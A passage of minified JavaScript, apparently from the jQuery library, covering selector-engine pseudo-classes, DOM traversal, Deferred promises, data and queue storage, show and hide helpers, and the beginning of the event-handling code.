"+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new 